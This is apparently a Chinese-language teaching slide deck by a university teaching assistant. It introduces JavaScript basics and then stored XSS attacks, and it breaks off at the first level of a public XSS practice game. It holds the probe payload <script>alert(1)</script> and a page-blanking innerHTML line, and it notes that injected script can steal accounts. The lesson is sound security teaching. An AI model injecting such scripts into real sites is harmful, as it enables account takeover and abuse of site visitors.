title: 107 javascript + XSS
tags: 大學 , 助教 , 安全程式 // css @keyframes setup{ 0% { opacity: 0; } 75% { opacity: 1; transform: none; } 100% { opacity: 1; transform: rotateZ(5deg); } } @keyframes dance{ 0% { transform: rotateZ(5deg); } 50% { transform: rotateZ(-5deg); } 100% { transform: rotateZ(5deg); } } .demo4_multiple { animation: setup 2s ease-out, dance 1s 2s cubic-bezier(0, .8, .5, 1.5) infinite; background: #3991AE; color: #fff; font-size: 10rem; padding: 1rem 1.5rem; position: relative; text-align: center; transform: rotateX(-90deg); }

Javascript & XSS

甚麼是 Javascript
JavaScript，通常縮寫為JS，是一種進階的，解釋執行的程式語言。
JavaScript是一門基於原型、函式先行的語言，是一門多範式的語言，它支援物件導向編程，指令式程式設計，以及函數語言程式設計。
它提供語法來操控文字、陣列、日期以及正規表示式等，不支援I/O，比如網路、儲存和圖形等，但這些都可以由它的宿主環境提供支援。它已經由ECMA（歐洲電腦製造商協會）通過ECMAScript實現語言的標準化
。它被世界上的絕大多數網站所使用，也被世界主流瀏覽器（Chrome、IE、Firefox、Safari、Opera）支援。

蛤？

他是一個讓網頁

動起來
的程式語言
媽的上面明明就用CSS
我們先試試看把javaScript關掉
網頁會變怎麼樣吧
你把Chrome右上角三個點 > 設定 >

左邊三條線 > 進階 > 隱私權和安全性 >

內容設定 > 把JS關掉

然後開Youtube

神奇的事發生了

現在用的網頁基本上都一定有JS
他是一個直譯式的程式語言
就跟python一樣
那要在哪裡輸入呢 ?
我們隨便開個網頁 右鍵按檢查

這裡就是執行js的地方了

基本變數使用
宣告 a
a = 1 b = 2 a + b

就是這麼簡單
那麼試試看
a=0.1+0.2 alert(a)

0.30000000000000004

基本流程控制(一)
if(/*如果這樣*/){/*就那樣*/} else {/*不然就這樣*/}
if(/*如果這樣*/){/*就那樣*/} else if(/*那只好看看會不會這樣*/){/*嗯好就換這樣*/} else {/*好吧那只好這樣*/}

迴圈基本流程控制(二)
while(/*每次做完都檢查，符合的話就做右邊那個*/){/*就是我，每次做我*/}
for(/*初始*/;/*條件*/;/*++*/){/*每次做這個*/}
網頁互動方面
alert("喔喔喔喔")

試試看這個
document.getElementsByTagName('body')[0].innerHTML=""
那麼 網頁和javascript是甚麼關係呢
那麼我們來寫個網頁吧(?)
網頁分成三種語法：
HTML（結構）
CSS（外觀）
Javascript（動畫、互動）
我們打開一個網頁
按右鍵 打開原始碼

這串就是網頁的原始碼
我們網頁就是這些東西構成

我們可以打開一個記事本
然後輸入這些東西
就會變成網頁
<html> <head> <title>我是抬頭</title> </head> <body> <h1> 我很大 </h1> <p> 我小小的 </p> </body> </html>
把它存檔
記得要取名成.html

打開來我們會看到
我們寫好的網頁

而JS在網頁裡是被包在
<script></script> 裡面
我們在記事本加入
<script>alert(1)</script>
存檔，重新整理
哦哦哦哦哦喔ㄚㄚㄚㄚ!跳出來了!!!

所以js可以影響你看到的網頁
因為他是拿程式碼到你電腦執行
所以只會影響到執行的那台電腦
還可以拿來挖礦

甚麼是 XSS 攻擊
想像今天有個留言板
可以讓你留言在網頁上
那你可不可以留言網頁的程式碼呢?
如果網頁沒寫好

可以

那會怎麼樣呢?
可以像剛剛把網頁變成全白
可以叫別人幫你挖礦
可以取得他人帳號
只要你能在對方網頁插入程式碼
(並非右鍵更改 而是讓程式碼永久在對方伺服器上)
這就是 XSS攻擊
我們通常用讓網頁噴出 1代表能成功XSS
所以我們目標先朝著讓他彈出視窗
也就是植入下列程式碼

alert(1)
因為你能植入這個也代表你能植入其他
就能得到別人帳號
那我們來練習吧
https://xss-game.appspot.com/
第一關很簡單
我們可以看到一個書入口
我們塞塞看八

我們看到他會把我輸入的字 顯示上來
